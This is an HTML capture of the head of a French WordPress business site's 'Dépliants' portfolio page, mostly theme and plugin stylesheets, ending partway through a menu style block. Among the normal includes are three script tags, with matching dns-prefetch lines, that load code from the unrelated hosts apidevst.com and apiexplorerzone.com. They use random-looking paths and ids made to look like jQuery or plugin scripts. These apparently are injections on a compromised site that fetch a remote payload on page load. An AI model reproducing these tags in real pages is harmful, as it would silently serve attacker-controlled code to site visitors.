

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/portfolio/depliants/
body_size: 19910
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>Dépliants &#8211; impack</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fportfolio%2Fdepliants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fportfolio%2Fdepliants%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/fmfyo.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1767840371' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/dupsvt2h/fmh6q.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://impacksafagroup.sn/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/qkwcwvw8/fnt1w.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/fmfyo.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/1o1ejvre/fmh6q.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1767840372' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-gallery-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/2y2vc83s/fmls4.css" media="all"/>
<link rel='stylesheet' id='elementor-post-388-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-388.css?ver=1767867359' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/2f7ewqus/fmls4.css" media="all"/>
<!--n2css--><!--n2js--><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/fmfyo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","nonce":"2cce8e6602","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/qwqtam6q/fmfyo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> -->
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/dfij9dl1/fmh6q.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script> -->
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/portfolio/depliants/" />
<link rel='shortlink' href='https://impacksafagroup.sn/?p=388' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
#wprmenu_menu {
background: #2e2e2e!important;
}
#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
color: #ff0000;
}
